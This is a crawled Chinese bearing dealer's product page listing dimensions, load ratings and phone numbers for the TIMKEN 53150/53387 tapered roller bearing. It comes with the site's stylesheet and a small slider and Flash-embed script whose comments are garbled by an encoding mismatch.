

--- FILE ---
content_type: text/html
request_url: http://www.qdrjzc.com/zhoucheng/TIMKEN_53150_53387zc_82878.html
body_size: 3756
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>TIMKEN 53150/53387轴承_TIMKEN轴承53150/53387_53150/53387尺寸参数|规格|价格|报价</title>
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="/css/css.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/css/js.js" ></script>
</head>
<body>
<div id="top">
  <h1><a href="http://www.qdrjzc.com/">青岛NSK轴承|青岛FAG轴承|青岛SKF轴承</a></h1>
  <div id="sou">
    <form action="/plus/search.php" name="searchform" method="post">
      <input name="keyword" type="text" value="请输入轴承型号进行搜索" class="l" onClick="value='';focus()">
      <input type="image" class="r" style="margin-bottom:-3px;" src="/images/soubtn.jpg">
    </form>
    <div id="key"><script src='/plus/ad_js.php?aid=21' language='javascript'></script></div>
  </div>
</div>
<ul id="menu">
        	<li><a href='/'>网站首页</a></li>
        	<li><a href='/aboutus/' >公司简介</a></li>
        	<li><a href='/brand/' >经销品牌</a></li>
        	<li><a href='/news/' >轴承技术新闻</a></li><li class='nobg'><a href='/zhoucheng/' class='stm' >轴承型号</a></li>
        	<li><a href='/shouhou/' >售后服务</a></li>
        	<li><a href='/contact/' >联系方式</a></li>
</ul>
    <div class="slider-container">
        <!-- 幻灯片 -->
        <div class="slider">
            <!-- 第一张幻灯片 -->
            <div class="slide">
                <img src="http://www.qdrjzc.com/swf/01.jpg" alt="">
            </div>
            <!-- 第二张幻灯片 -->
            <div class="slide">
                <img src="http://www.qdrjzc.com/swf/02.jpg" alt="">
            </div>
            <div class="slide">
                <img src="http://www.qdrjzc.com/swf/03.jpg" alt="">
            </div>
        </div>
        <!-- 左导航按钮 -->
        <button class="nav-button prev" onclick="prevSlide()">&#10094;</button>
        <!-- 右导航按钮 -->
        <button class="nav-button next" onclick="nextSlide()">&#10095;</button>
    </div>
<div id="main">
  <div id="ml">
    <div class="mlk">
      <h2><span class="l">轴承品牌</span><a href="/brand/">更多>></a></h2>
      <ul class="mlkm1">
        <li><div class="img"><a href="/brand/NSK.html" title="NSK轴承"><img src="/images/NSK.jpg" alt="NSK轴承" /></a></div><div class="txt"><a href="/brand/NSK.html">NSK轴承</a></div></li>
        <li><div class="img"><a href="/brand/FAG.html" title="FAG轴承"><img src="/images/FAG.jpg" alt="FAG轴承" /></a></div><div class="txt"><a href="/brand/FAG.html">FAG轴承</a></div></li>
        <li><div class="img"><a href="/brand/INA.html" title="INA轴承"><img src="/images/INA.jpg" alt="INA轴承"  /></a></div><div class="txt"><a href="/brand/INA.html">INA轴承</a></div></li>
        <li><div class="img"><a href="/brand/SKF.html" title="SKF轴承"><img src="/images/SKF.jpg" alt="SKF轴承" /></a></div><div class="txt"><a href="/brand/SKF.html">SKF轴承</a></div></li>
        <li><div class="img"><a href="/brand/IKO.html" title="IKO轴承"><img src="/images/IKO.jpg" alt="IKO轴承" /></a></div><div class="txt"><a href="/brand/IKO.html">IKO轴承</a></div></li>
        <li><div class="img"><a href="/brand/NTN.html" title="NTN轴承"><img src="/images/NTN.jpg" alt="NTN轴承" /></a></div><div class="txt"><a href="/brand/NTN.html">NTN轴承</a></div></li>
        <li><div class="img"><a href="/brand/KOYO.html" title="KOYO轴承"><img src="/images/KOYO.jpg" alt="KOYO轴承" /></a></div><div class="txt"><a href="/brand/KOYO.html">KOYO轴承</a></div></li>
        <li><div class="img"><a href="/brand/NACHI.html" title="NACHI轴承"><img src="/images/NACHI.jpg" alt="NACHI轴承" /></a></div><div class="txt"><a href="/brand/NACHI.html">NACHI轴承</a></div></li>
        <li><div class="img"><a href="/brand/TIMKEN.html" title="TIMKEN轴承"><img src="/images/TIMKEN.jpg" alt="TIMKEN轴承" /></a></div><div class="txt"><a href="/brand/TIMKEN.html">TIMKEN轴承</a></div></li>
      </ul>

    </div>
    <div class="mlk">
      <h2><span class="l">技术新闻</span><a href="/news/">更多>></a></h2>
      <ul class="mlkm">
        <li><a href="/news/2018022488482.html">FYH带凸台圆形座轴承的形式与</a></li>
<li><a href="/news/2018040488533.html">多辊轧机轴承的应用及失效对策</a></li>
<li><a href="/news/2018070688591.html">铁路轨道交通车门系统和入门辅</a></li>
<li><a href="/news/2018020688474.html">新版《FYH带座滚动轴承》样本</a></li>
<li><a href="/news/2018012688455.html">FAG双向角接触推力球轴承设计</a></li>
<li><a href="/news/2018012888460.html">影响主轴轴承润滑脂寿命的各项</a></li>
<li><a href="/news/2018070388588.html">铁路走行传动装置的轨距调节装</a></li>
<li><a href="/news/2019010889707.html">失效轴承滚动体外径上的擦伤和</a></li>
<li><a href="/news/2013031288398.html">NSK轴承是否应更换的确定方法</a></li>
<li><a href="/news/2018052488562.html">FAG滚动轴承的机械方法安装与</a></li>

      </ul>
    </div>
    <div class="mlk">
      <h2><span class="l">联系方式</span></h2>
      <div class="mlkm"><script src='/plus/ad_js.php?aid=22' language='javascript'></script></div>
    </div>
  </div>
  <div id="mr">
    <div class="ibt bt1">
      <div class="l">
        <h3>TIMKEN 53150/53387轴承</h3>
      </div>
      <div id="dir"><a href='http://www.qdrjzc.com/'>青岛进口轴承</a> > <a href='/zhoucheng/'>轴承型号</a> > </div>
    </div>
    <div id="show" class="info">
      <h3>TIMKEN 53150/53387轴承</h3>
	  <div id="can">
        <ul id="table">
          <li class="l1">型号：</li>
          <li><strong>53150/53387</strong></li>
          <li class="l1">品牌：</li>
          <li>TIMKEN轴承</li>
          <li class="l1">系列：</li>
          <li>单列圆锥滚子轴承</li>
          <li class="l1">内径d：</li>
          <li>38.100 mm</li>
          <li class="l1">外径D：</li>
          <li>98.425 mm</li>
          <li class="l1">厚度B：</li>
          <li>28.301 mm</li></li>
        </ul>
        <div id="pic"><img src="/uploads/allimg/TIMKEN.jpg" width="240" height="180" /></div>
        <div class="clear"></div>
      </div>
      <div class="rbt">TIMKEN 53150/53387轴承参数</div>
       <div id="data"> <table>
  <tr>
    <td width="140">所属品牌<br />
      (Brand)</td>
    <td colspan="2">TIMKEN(铁姆肯）公司是全球领先的优质轴承、合金钢及相关部件<br/>
    和配件制造商。</td>
    </tr>
  <tr>
    <td>轴承类型<br />
      (Series)</td>
    <td colspan="2">单列圆锥滚子轴承</td>
  </tr>  
  <tr>
    <td rowspan="1">轴承型号<br />
      (Bearing NO)</td>
    <td >内圈/外圈</td>
    <td >53150/53387</td>
  </tr>
  <tr>
    <td rowspan="5">基本尺寸<br />
    (Basic size)</td>
    <td>内径(d)</td>
    <td>38.100 </td>
  </tr>
  <tr>
    <td>外径(D)</td>
    <td>98.425 </td>
  </tr>
  <tr>
    <td>T</td>
    <td>30.958 </td>
  </tr>
  <tr>
    <td>B</td>
    <td>28.301 </td>
  </tr>
   <tr>
    <td>C</td>
    <td>20.638 </td>
  </tr>
  <tr>
    <td rowspan="5">其他尺寸<br />
    (Other size)</td>
    <td>a</td>
    <td>-0.3 </td>
  </tr>
  <tr>
    <td>R</td>
    <td>1.5 </td>
  </tr>
  <tr>
    <td>r</td>
    <td>0.8 </td>
  </tr>
  <tr>
    <td>Cg</td>
    <td>0.093</td>
  </tr>
  <tr>
    <td>da</td>
    <td>52.5 </td>
  </tr>
  <tr>
    <td rowspan="4">其他参数<br />
    (Other parameters)</td>
    <td>Da</td>
    <td>91.0 </td>
  </tr>
  <tr>
    <td>Db</td>
    <td>82.0 </td>
  </tr>
  <tr>
    <td>Aa</td>
    <td>5.70 </td>
  </tr>
  <tr>
    <td>Ab</td>
    <td>2.20 </td>
  </tr>
  <tr>
    <td rowspan="2">额定负载（KN）<br/>
      (Rated loading)</td>
    <td>动态载荷</td>
    <td>92800 </td>
  </tr>
  <tr>
    <td>静态载荷</td>
    <td>104000 </td>
  </tr>
  <tr>
    <td>重量<br />
      (Mass)</td>
    <td colspan="2">1.1</td>
  </tr>

  <tr>
    <td>详细信息<br />
      (Detail)</td>
    <td colspan="2">53150/53387轴承,TS系列，单列圆锥滚子轴承</td>
  </tr>
  </table></div>
      <div class="info">TIMKEN单列圆锥滚子轴承53150/53387轴承我司目前有部分库存，您可致电我司咨询销售人员关于轴承53150/53387的图纸、轴承53150/53387价格或同型号其他品牌替换等资料！我司与TIMKEN厂家常年批量订购53150/53387单列圆锥滚子轴承，以保证53150/53387轴承质量正宗，价格最优。订购原装TIMKEN 53150/53387轴承请拨打：<font color="#FF7300"><b>0532-83735255、13061287818</b></font><br />热销轴承型号：上一篇：<a href='/zhoucheng/TIMKEN_5314WGzc_82877.html'>TIMKEN 5314WG轴承</a> <a href="/zhoucheng/ASAHI_UCC213_UC213_C213.html">ASAHI 带环形座轴承 UCC213 型号</a>
<a href="/zhoucheng/SKF_618_560_MA.html">SKF 618/560 MA 深沟球轴承 内径</a>
<a href="/zhoucheng/UKF_719UHC50_A15_XH719UHC70A15.html">UKF 719UHC50 A15 XH719UHC70A15</a>
<a href="/zhoucheng/INA_K50X55X20zc_43608.html">INA K50X55X20轴承</a>
<a href="/zhoucheng/NHBB_3503471-1.html">NHBB轴承 3503471-1 精密航空备</a>
<a href="/zhoucheng/NACHI_NN3013Kzc_69236.html">NACHI NN3013K轴承</a>
<a href="/zhoucheng/SKF_NU406_NJ406.html">SKF NU406 NJ406轴承 内径:30mm </a>
<a href="/zhoucheng/SKF_3315zc_37285.html">SKF 3315轴承</a>
<a href="/zhoucheng/NSK_7016ATYNDBLP4zc_24200.html">NSK 7016ATYNDBLP4轴承</a>
下一篇：<a href='/zhoucheng/TIMKEN_53150_53376D_X2S_53150zc_82879.html'>TIMKEN 53150/53376D/X2S-53150轴承</a> </br></div>
      <div class="rbt">TIMKEN 53150/53387轴承轴承图纸</div>
      <div class="info"><img src='/uploads/../uploads/TIMKEN/h_a.jpg '/></div>
      <div class="ibt bt2">
        <div class="l">
          <h3 class="h12">热门型号</h3>
        </div>
        <span class="r"><a href="/zhoucheng/">更多>></a></span> </div>
      <div id="icp">
      <ul>
        <li><a href="/zhoucheng/NTN_562940zc_57383.html">NTN 562940轴承</a></li>
<li><a href="/zhoucheng/INA_K14X20X12zc_43423.html">INA K14X20X12轴承</a></li>
<li><a href="/zhoucheng/TIMKEN_GYE25KRRBzc_79860.html">TIMKEN GYE25KRRB轴承</a></li>
<li><a href="/zhoucheng/TIMKEN_75BIC348zc_83561.html">TIMKEN 75BIC348轴承</a></li>
<li><a href="/zhoucheng/NTN_HK2516LLzc_51718.html">NTN HK2516LL轴承</a></li>
<li><a href="/zhoucheng/INA_GE45HO_2RSzc_47675.html">INA GE45HO-2RS轴承</a></li>
<li><a href="/zhoucheng/SKF_618_600_MA.html">SKF 618/600 MA 深沟球轴承 内径</a></li>
<li><a href="/zhoucheng/NSK_7017ATYNDBLP4zc_24215.html">NSK 7017ATYNDBLP4轴承</a></li>
<li><a href="/zhoucheng/TIMKEN_15579X_15520.html">TIMKEN 15579X/15520英制圆锥滚</a></li>
<li><a href="/zhoucheng/NSK_6807zc_23596.html">NSK 6807轴承</a></li>
<li><a href="/zhoucheng/FAG_22207-E1-XL.html">FAG 调心滚子轴承 22207-E1-XL =</a></li>
<li><a href="/zhoucheng/INA_RAK2–7_16_RAKY1_2_RAKY15_RAKY5_8.html">INA RAK2–7/16 RAKY1/2 RAKY15 </a></li>
<li><a href="/zhoucheng/SKF_E2-6008-2Z-C3.html">SKF轴承 E2-6008-2Z-C3</a></li>
<li><a href="/zhoucheng/SKF_2216Kzc_39876.html">SKF 2216K轴承</a></li>
<li><a href="/zhoucheng/SKF_NU1010ECzc_35047.html">SKF NU1010EC轴承</a></li>
<li><a href="/zhoucheng/IKO_AZK22029022zc_79457.html">IKO AZK22029022轴承</a></li>
<li><a href="/zhoucheng/FAG_23038-E1-TVPB-C3.html">FAG轴承23038-E1-TVPB-C3,23038E</a></li>
<li><a href="/zhoucheng/TIMKEN_SM1011Kzc_81550.html">TIMKEN SM1011K轴承</a></li>
<li><a href="/zhoucheng/SKF_22232CCK/W33.html">SKF 调心滚子轴承 22232CCK/W33 </a></li>
<li><a href="/zhoucheng/TIMKEN_260TVL635zc_85898.html">TIMKEN 260TVL635轴承</a></li>

      </ul>
        <div class="clear"></div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
<div id="bot">
  <div id="bmenu"><a href="/aboutus/">公司简介</a>|<a href="/brand/">经销品牌</a>|<a href="/news/">技术新闻</a>|<a href="/zhoucheng/">轴承型号</a>|<a href="/shouhou/">售后服务</a>|<a href="/contact/">联系方式</a>|<script src="https://s4.cnzz.com/z_stat.php?id=1254193496&web_id=1254193496" language="JavaScript"></script></div>
  <div id="binfo"><script src='/plus/ad_js.php?aid=23' language='javascript'></script>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.qdrjzc.com/css/css.css
body_size: 2589
content:
@charset "gb2312";body{font-family:microsoft yahei,Verdana,Arial,Helvetica,sans-serif;font-size:9pt;line-height:180%;background-color:#FFF;background-image:url(../images/bg.jpg);background-repeat:repeat-x;color:#333;width:960px;margin:0 auto;padding:0}
ul,li,dl,dt,dd,form{list-style-type:none;margin:0;padding:0}
a{text-decoration:none;color:#333}
a:hover{color:#03C;text-decoration:underline}
img{border:0}
.l{float:left}
.r{float:right}
.clear{clear:both}

.slider-container{width:958px;height:305px;margin:0 auto;position:relative;overflow:hidden}.slider{display:flex;width:300%;height:100%;transition:transform 0.5s ease-in-out}.slide{min-width:33.3333%;height:100%}.slide img{width:100%;height:100%;object-fit:cover}.nav-button{position:absolute;top:50%;transform:translateY(-50%);background-color:rgba(0,0,0,0.5);color:white;border:none;padding:10px;cursor:pointer}.prev{left:10px}.next{right:10px}
#main #ml .mlk .mlkm li{display:block;line-height:20px;height:20px;background-image:url(../images/ico3.jpg);background-repeat:no-repeat;background-position:0 8px;padding-left:10px;}
#main #ml .mlk .mlkm1{display:block;border-right-width:1px;border-left-width:1px;border-right-style:solid;border-left-style:solid;border-right-color:#397EBE;border-left-color:#397EBE;padding:10px 10px 5px;}
#main #ml .mlk .mlkm1 li{display:block;line-height:42px;height:42px;padding-left:5px;}
#main #ml .mlk .mlkm1 .img{overflow:hidden;float:left; margin:0;}
#main #ml .mlk .mlkm1 .txt {float:left;font-size:12px;margin-left:5px; padding:0px 0px 0;font-weight:bold;}
#top{height:90px;background-image:url(../images/logo.gif);background-repeat:no-repeat}
#top h1 a{display:block;text-indent:-9999px;height:90px;width:450px;float:left}
#top #sou{float:right;width:400px;padding-top:35px;padding-right:10px}
#top #sou form{display:block;height:24px;background-image:url(../images/soubg.jpg);background-repeat:no-repeat;width:301px;margin-right:0;margin-left:auto}
#top #sou #key{text-align: right;padding-top: 5px;color: #D66425;font-weight: bold;}
#top #sou #key a{color:#666;margin-right:6px}
#top #sou .l{width:230px;line-height:18px;height:18px;border-style:none;border-width:0;margin:1px}
#menu{background-image:url(../images/menubg.jpg);background-repeat:repeat-x;height:40px;display:block;clear:both;padding-left:15px;font-size:14px;line-height:35px}
#menu li{float:left;background-image:url(../images/menujg.jpg);background-repeat:no-repeat;width:90px;padding-left:3px;padding-right:2px}
#menu .nobg{background-image:none}
#menu li a{width:90px;text-align:center;color:#FFF;display:block;height:35px;text-decoration:none}
#menu li a:hover{background-image:url(../images/menua.jpg);background-repeat:repeat-x}
#menu li a.stm,#menu li a.stm:hover{background-image:url(../images/menustm.jpg);background-repeat:no-repeat;font-weight:700;color:#1A61B9}
#ads{border:1px solid #ccc}
#main{background-image:url(../images/mbg.jpg);background-repeat:repeat-x;background-position:0 0;padding-bottom:15px}
#main #ml{float:left;width:222px;padding-top:15px}
#main #ml .mlk{background-image:url(../images/mlkbot.jpg);background-repeat:no-repeat;background-position:0 bottom;margin-bottom:10px;padding-bottom:7px}
#main #ml .mlk h2{display:block;background-image:url(../images/mlktop.jpg);background-repeat:no-repeat;line-height:20px;height:20px;font-size:9pt;padding-left:35px;padding-top:8px;color:#1757B1;padding-right:10px;margin:0}
#main #ml .mlk h2 a{float:right;font-weight:400;color:#FFF;line-height:100%}
#main #ml .mlk .mlkm{display:block;border-right-width:1px;border-left-width:1px;border-right-style:solid;border-left-style:solid;border-right-color:#136174;border-left-color:#136174;padding:10px 10px 5px}
#main #ml .mlk .mlkm li{display:block;line-height:20px;height:20px;background-image:url(../images/ico3.jpg);background-repeat:no-repeat;background-position:0 8px;padding-left:10px}
#main #ml dl{background-image:url(../images/btbg.jpg);background-repeat:no-repeat}
#main #ml dt{line-height:35px;height:40px;padding-left:10px}
#main #ml dt h2{font-size:9pt;margin:0;padding:0}
#main #mr{float:right;width:710px;padding-right:10px}
#main #mr .ibt{clear:both;height:30px;overflow:hidden;padding-top:15px;padding-right:15px}
#main #mr .ibt h3{display:block;padding-right:15px;padding-left:15px;height:25px;font-weight:700;float:left;color:#FFF;line-height:25px;font-size:14px;margin:0}
#main #mr .bt1{background-image:url(../images/d1bg.jpg);background-repeat:repeat-x;background-position:0 bottom}
#main #mr .bt1 .l{background-image:url(../images/d1.jpg);background-repeat:no-repeat;background-position:center bottom;height:30px;display:block}
#main #mr .bt1 h3{background-color:#256AA5}
#main #mr .bt2{background-image:url(../images/d2bg.jpg);background-repeat:repeat-x;background-position:0 bottom}
#main #mr .bt2 .l{background-image:url(../images/d2.jpg);background-repeat:no-repeat;background-position:center bottom;height:30px;display:block}
#main #mr .bt2 h3{background-color:#D66425}
#main #mr .ibt #dir{float:right;font-size:9pt;height:25px;line-height:25px;background-image:url(../images/ico4.jpg);background-repeat:no-repeat;background-position:0;padding-top:0;padding-left:15px}
#main #mr #ijj{padding:10px}
#main #mr #demo{width:700px;height:140px;overflow:hidden;clear:both;margin:15px auto 0}
#main #mr #demo #indemo{float:left;width:800%}
#main #mr #demo a{margin-right:5px;margin-left:5px;display:block;float:left;width:150px;text-align:center;cursor:pointer;text-decoration:none}
#main #mr #demo a:hover{background-color:#DBE9E9}
#main #mr #demo img{border:1px solid #CCC;height:108px;width:140px;padding:2px}
#main #mr #demo strong{display:block;font-weight:400;line-height:22px;height:22px;overflow:hidden;width:140px;margin:0 auto}
#main #mr #inews,#main #mr #icp{padding-top:10px;padding-left:10px;line-height:20px;clear:both}
#main #mr #inews li,#main #mr #icp li{float:left;background-image:url(../images/ico1.jpg);background-repeat:no-repeat;background-position:0 7px;display:block;padding-left:12px;overflow:hidden;height:20px}
#main #mr #inews li{width:335px}
#main #mr #icp li{width:127px}
#main #mr #dir{padding-top:15px}
#main #mr .info{padding:15px}
#main #mr #show h3{text-align:center;font-size:16px}
#main #mr #show #desc{line-height:20px;text-align:center;height:30px;color:#999;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#EBEBEB}
#main #mr #show #data table{width:80%;margin:auto;margin-top:10px;border-collapse:collapse;text-align:center;}#main #mr #show #data table tr td{border:solid 1px #a5c3e7;line-height:180%;}
#main #mr #show #can{padding:10px 5px}
#main #mr #show #can #table{float:left;width:400px;display:block;background-image:url(../images/tbbg.jpg);line-height:27px;border-color:#EBEBEB;border-style:solid;border-width:2px 2px 1px 1px}
#main #mr #show #can #table li{float:left;display:block;width:120px;overflow:hidden;padding:0 3px}
#main #mr #show #can #table .l1{width:65px;height:25px;font-weight:700;color:#009;border-right-width:1px;border-left-width:1px;border-right-style:solid;border-left-style:solid;border-right-color:#EBEBEB;border-left-color:#EBEBEB;overflow:hidden}
#main #mr #show #can #table .l2{width:321px;height:25px;overflow:hidden}
#main #mr #show #can #pic{float:right;width:240px;text-align:center;background-image:url(../images/picbg.jpg);background-repeat:no-repeat;height:180px;padding:6px}
#main #mr #show #can #pic img{height:180px;width:240px}
#main #mr #list li{display:block;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#EBEBEB;height:125px;padding-top:15px;overflow:hidden}
#main #mr #list .l{width:120px}
#main #mr #list .l img{height:100px;width:130px;border:1px solid #C0D8D8;padding:2px}
#main #mr #list .r p{text-align:right;display:block;margin:0}
#main #mr #list .r p a{background-image:url(../images/show.jpg);background-repeat:no-repeat;height:17px;width:85px;display:block;text-align:center;color:#FFF;line-height:17px;padding-right:16px;text-decoration:none;float:right}
#main #mr #list .r{width:530px}
#main #mr #list .r strong{font-size:14px;display:block;padding-bottom:5px}
#main #mr .news{background-image:url(../images/line.gif);background-repeat:repeat-x;background-position:0px bottom;margin:15px;padding-bottom:15px}
#main #mr .news li{display:block;line-height:25px;height:25px;background-image:url(../images/ico3.jpg);background-repeat:no-repeat;background-position:2px 11px;padding-left:15px}
#main #mr .news li a{float:left}
#main #mr .news li span{font-size:9px;float:right;font-weight:400}
#main #mr .news1{margin:15px;padding-bottom:15px;line-height:25px;clear:both}
#main #mr .news1 li{float:left;display:block;padding-left:12px;overflow:hidden;height:25px;border-bottom:1px dashed #000;width:160px}
#main #mr #page{height:40px}
#main #mr #page .l a{display:block;float:left;line-height:100%;background-color:#F3FBFD;border:1px solid #C1DEFF;font-family:Arial,Helvetica,sans-serif;text-decoration:none;margin:0 3px;padding:5px}
#main #mr #page .l span,#main #mr #page .l a:hover{display:block;float:left;line-height:100%;background-color:#F60;border:1px solid #F60;font-family:Arial,Helvetica,sans-serif;color:#FFF;margin:0 3px;padding:5px}
#main #mr #page .r form{display:inline}
#main #mr .rbt{height:30px;padding-left:25px;line-height:30px;border-bottom-width:2px;border-bottom-style:solid;border-bottom-color:#2671C2;font-weight:700;background-image:url(../images/ico4.jpg);background-repeat:no-repeat;background-position:8px 10px;font-size:14px;background-color:#B5D9F7;color:#000}
#main #mr #show .h12{font-size:9pt}
#main #mr #show #nlist .k{width:330px}
#main #mr #show #nlist .r li{background-image:url(../images/ico3.jpg);background-repeat:no-repeat;background-position:0;padding-left:10px}
#main #mr #show #icp li{width:153px}
#main #mr #show #link{background-color:#F3FBFD;height:30px;line-height:30px;border-top-width:1px;border-bottom-width:1px;border-top-style:solid;border-bottom-style:solid;border-top-color:#C1DEFF;border-bottom-color:#C1DEFF;padding:0 15px}
#main #mr #show #link div{width:300px}
#bot{background-image:url(../images/botbg.jpg);background-repeat:repeat-x;padding:0 10px}
#bot #bmenu{line-height:30px;height:31px;color:#FFF}
#bot #bmenu a{margin-right:5px;margin-left:5px;color:#FFF}
#bot #binfo{height:50px;padding-top:10px;line-height:22px;color:#999}
#flink{text-align:left;padding-bottom:5px;margin:auto auto;color:#999}
#flink ul{list-style:none;margin:0px;padding:0}
#flink li{display:inline;line-height:22px;text-align:center;width:auto;margin-right:9px;margin-bottom:0px}
#flink li a{color:#999;text-decoration:none}
#flink li a:hover{text-decoration:underline}
.pages{}
.pages ul{float:left;padding:12px 0px 12px 16px}
.pages ul li{float:left;font-family:Tahoma;line-height:17px;margin-right:6px;border:1px solid #9AAFE5}
.pages ul li a{float:left;padding:2px 4px 2px;color:#555;background-color:#F3FBFD;display:block}
.pages ul li a:hover{color:#ffffff;background-color:#2E6AB1;text-decoration:none;padding:2px 4px 2px}
.pages ul li.thisclass,.pages ul li.thisclass a,.pagebox ul li.thisclass a:hover{color:#ffffff;background-color:#2E6AB1;padding:2px 4px 2px;font-weight:bold}
.pages .pageinfo{line-height:21px;padding:12px 10px 12px 16px;color:#999}
.pages .pageinfo strong{color:#555;font-weight:normal;margin:0px 2px}
#main #mr #info{margin:20px auto;width:700px;overflow:hidden;line-height:20px;}
#main #mr #info .no2{width:180px;overflow:hidden;}
#main #mr #info .no3{width:50px;overflow:hidden;}
#main #mr #info1 .no2{width:180px;overflow:hidden;}
#main #mr #info1 .no3{width:50px;overflow:hidden;}
#main #mr #info ul li{list-style:none;float:left;width:100px;border:1px solid #CCCCCC;padding:5px 0px 0px 5px;background:#EFEFEF;line-height:20px;}
#main #mr #info a{text-decoration:none;}
#main #mr #info1 ul li{list-style:none;float:left;width:100px;border:1px solid #CCCCCC;padding:5px 0px 0px 5px;background:#FFFFFF;line-height:25px;height:25px;text-align:left;overflow:hidden}

--- FILE ---
content_type: application/javascript
request_url: http://www.qdrjzc.com/css/js.js
body_size: 1182
content:
// JavaScript Document

function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
  if (restore) selObj.selectedIndex=0;
}

function swf(f,w,h){
	f1 =  f.substring(0,f.lastIndexOf("."));
	document.writeln("<script type=\"text\/javascript\">");
	document.writeln("AC_FL_RunContent( 'codebase','http:\/\/download.macromedia.com\/pub\/shockwave\/cabs\/flash\/swflash.cab#version=9,0,28,0','width','" + w + "','height','" + h + "','src','" + f1 + "','quality','high','pluginspage','http:\/\/www.adobe.com\/shockwave\/download\/download.cgi?P1_Prod_Version=ShockwaveFlash','wmode','transparent','movie','" + f1 + "' ); \/\/end AC code");
	document.writeln("<\/script><noscript><object classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" codebase=\"http:\/\/download.macromedia.com\/pub\/shockwave\/cabs\/flash\/swflash.cab#version=9,0,28,0\" width=\""+ w +"\" height=\""+ h +"\">");
	document.writeln("    <param name=\"movie\" value=\"" + f + "\" \/>");
	document.writeln("    <param name=\"quality\" value=\"high\" \/>");
	document.writeln("    <param name=\"wmode\" value=\"transparent\" \/>");
	document.writeln("    <embed src=\"" + f + "\" width=\"" + w + "\" height=\"" + h + "\" quality=\"high\" pluginspage=\"http:\/\/www.adobe.com\/shockwave\/download\/download.cgi?P1_Prod_Version=ShockwaveFlash\" type=\"application\/x-shockwave-flash\" wmode=\"transparent\"><\/embed>");
	document.writeln("  <\/object>");
	document.writeln("<\/noscript>");
}

document.writeln("<script src=\"http:\/\/www.qdrjzc.com\/css\/swf.js\" type=\"text\/javascript\"><\/script>");

// 绛夊緟椤甸潰 DOM 鍔犺浇瀹屾垚
document.addEventListener('DOMContentLoaded', function () {
    // 鑾峰彇骞荤伅鐗囧鍣ㄥ拰骞荤伅鐗囧厓绱�
    const slider = document.querySelector('.slider');
    // 褰撳墠骞荤伅鐗囩储寮�
    let currentIndex = 0;
    const totalSlides = 3;

    // 鍒囨崲鍒颁笂涓€寮犲够鐏墖鐨勫嚱鏁�
    function prevSlide() {
        currentIndex = (currentIndex === 0) ? totalSlides - 1 : currentIndex - 1;
        updateSlider();
    }

    // 鍒囨崲鍒颁笅涓€寮犲够鐏墖鐨勫嚱鏁�
    function nextSlide() {
        currentIndex = (currentIndex === totalSlides - 1) ? 0 : currentIndex + 1;
        updateSlider();
    }

    // 鏇存柊骞荤伅鐗囦綅缃殑鍑芥暟
    function updateSlider() {
        const offset = -currentIndex * (100 / totalSlides);
        slider.style.transform = `translateX(${offset}%)`;
    }

    // 涓哄鑸寜閽坊鍔犵偣鍑讳簨浠剁洃鍚櫒
    const prevButton = document.querySelector('.prev');
    const nextButton = document.querySelector('.next');
    prevButton.addEventListener('click', prevSlide);
    nextButton.addEventListener('click', nextSlide);
});